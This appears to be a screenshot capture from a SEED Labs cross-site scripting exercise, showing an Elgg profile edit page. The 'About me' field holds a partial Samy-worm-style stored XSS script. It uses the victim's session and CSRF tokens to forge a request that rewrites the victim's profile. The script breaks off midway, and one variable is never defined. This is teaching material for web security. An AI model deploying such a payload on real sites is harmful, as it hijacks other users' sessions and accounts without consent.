 File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit 80%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<p>samy is my hero<script>
window.onload = function(){
var userName=elgg.session.user.name;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=samy is my hero" + "&accesslevel[description]=2"
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
if(elgg.session.user.guid!=samyGuid){
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile